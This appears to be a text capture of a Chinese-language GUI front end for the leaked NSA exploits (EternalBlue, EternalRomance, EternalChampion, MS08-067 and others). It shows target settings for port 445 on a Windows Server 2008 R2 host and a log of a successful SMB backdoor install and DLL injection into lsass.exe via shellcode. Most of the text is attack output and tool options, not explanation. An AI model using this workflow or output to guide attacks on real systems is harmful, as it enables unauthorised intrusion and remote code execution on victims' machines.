 IP地址： 172.22.1.21 端口： 445 打开当前目录
NSA扫描 Eclipsedwing（MS08-067） 永恒之蓝 永恒浪漫 永恒冠军 EsteemAudit（3389） Samba溢出 Help
目标类型： WIN72K8R2 dll文件名 x64.dll lsass.exe 漏洞利用
x86 x64 注入dll文件
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
开始执行命令：
Active code page: 65001
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xBFFD4F68
SMB Connection string is: Windows Server 2008 R2 Enterprise 7601 Service Pack 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully